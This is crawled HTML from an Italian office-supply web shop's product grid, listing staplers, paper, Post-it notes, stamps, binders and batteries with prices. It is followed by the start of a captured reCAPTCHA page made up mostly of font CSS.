src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/8/58521.jpg" width="170" height="170" alt="CUCITRICE A PINZA 5547 BLU METAL WOW LEITZ"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/5120/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/5120/" method="post"> <input type="hidden" name="product" value="5120"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":5120,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"5120","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/5120/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/5120/"> CUCITRICE A PINZA 5547 BLU METAL WOW LEITZ </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5120" data-price-box="product-id-5120"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-5120" data-price-amount="12.05" data-price-type="finalPrice" class="price-wrapper " ><span class="price">12,05 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7192/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/1/71488.jpg" width="170" height="170" alt="CARTA BIANCA COLOR COPY A3 297x420mm 120gr 250fg MONDI"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7192/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/7192/" method="post"> <input type="hidden" name="product" value="7192"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7192,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7192","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7192/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7192/"> CARTA BIANCA COLOR COPY A3 297x420mm 120gr 250fg MONDI </a> </h2> <span class="time-purchased">6 giornis fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7192" data-price-box="product-id-7192"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7192" data-price-amount="11.96" data-price-type="finalPrice" class="price-wrapper " ><span class="price">11,96 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7664/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/3/73089.jpg" width="170" height="170" alt="VALUE PACK 16+4 BLOCCO 100fg Post-it® Giallo Canary 76x127mm 72GR 655CY-VP20"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7664/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/7664/" method="post"> <input type="hidden" name="product" value="7664"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7664,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7664","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7664/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7664/"> VALUE PACK 16+4 BLOCCO 100fg Post-it® Giallo Canary 76x127mm 72GR 655CY-VP20 </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7664" data-price-box="product-id-7664"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7664" data-price-amount="21.94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">21,94 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/10336/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/8/0/80473.jpg" width="170" height="170" alt="Timbro mini datario S120 3,8mm autoinchiostrante COLOP"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/10336/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/10336/" method="post"> <input type="hidden" name="product" value="10336"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":10336,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"10336","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/10336/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/10336/"> Timbro mini datario S120 3,8mm autoinchiostrante COLOP </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10336" data-price-box="product-id-10336"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10336" data-price-amount="6.6" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,60 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/37948/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/2/52989.jpg" width="170" height="170" alt="FALDONE C/LEGACCI JUTA 35X25CM DORSO 12CM"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/37948/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/37948/" method="post"> <input type="hidden" name="product" value="37948"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":37948,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"37948","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/37948/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/37948/"> FALDONE C/LEGACCI JUTA 35X25CM DORSO 12CM </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37948" data-price-box="product-id-37948"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-37948" data-price-amount="1" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,00 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/39691/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/1/0/103669.jpg" width="170" height="170" alt="Blister 12 pile Duracell PLUS POWERBOOST - AA Stilo"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/39691/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv/product/39691/" method="post"> <input type="hidden" name="product" value="39691"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":39691,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"39691","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/39691/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/39691/"> Blister 12 pile Duracell PLUS POWERBOOST - AA Stilo </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39691" data-price-box="product-id-39691"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-39691" data-price-amount="7.34" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7,34 €</span></span> </span></div> </div> </div> </li> </ul> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div></div></div><!-- BEGIN GTAG CATEGORY TAG --><!-- END GTAG CATEGORY TAG --></div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('img.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo&co=aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQ6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=15000&cb=8cf65q96ewzg
body_size: 45400
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
